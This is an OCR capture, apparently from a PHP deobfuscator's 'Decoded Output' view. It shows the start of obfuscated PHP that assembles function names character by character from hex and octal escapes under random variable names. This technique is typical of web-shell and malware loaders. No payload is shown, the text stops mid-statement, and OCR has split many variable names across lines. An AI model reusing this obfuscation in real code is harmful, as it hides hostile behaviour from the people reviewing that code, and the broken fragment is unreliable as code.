
Decoded Output
download
$ld44acfaceeae8b2b7efffdec2aeccc0
=
"\x62"
;
$o6
6a1b0a9336dabba7daf31ad352c5bf
=
"\x65"
;
$ab5ae
6de739274ffed7aaa155fc0aef2
=
"\x66"
;
$ae53350f
49c4102085742d0d147cbf01
=
"\x67"
;
$db3513e8e42
b985b74069920521b7b2f
=
"\x6d"
;
$pbe6dec9ff5b1c
840045ca7dada68936
=
"\x6f"
;
$d6e22a9baadecdb08
f465d13eda3f9ba
=
"\x6f"
;
$p55abadaed8d695bade0
bd94304b111d
=
"\x6f"
;
$jaf5cd3fa0b9c427ee14837
d6017d56a
=
"\x6f"
;
$l67f4ac4ffcea7eb6820aa8b7f
fad7c0
=
"\x73"
;
$pfc3e74876123f5db1d0c66e3a6b4
a52
=
"\x73"
;
$xf644530328da2fdabe7841bb3d0f824
=
"\x73"
;
$bd36d6b0cb5813695c8beece941aedc6
=
"\x73"
;
$ld44acfaceeae8b2b7efffdec2aeccc0
.
=
"\141"
;
$o66a1b0a9336dabba7daf31ad352c5bf
.
=
"\162"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\151"
;
$ae53350f49c4102085742d0d147cbf01
.
=
"\172"
;
$db3513e8e42b985b74069920521b7b2f
.
=
"\144"
;
$pbe6dec9ff5b1c840045ca7dada68936
.
=
"\142"
;
$d6e22a9baadecdb08f465d13eda3f9ba
.
=
"\142"
;
$p55abadaed8d695bade0bd94304b111d
.
=
"\142"
;
$jaf5cd3fa0b9c427ee14837d6017d56a
.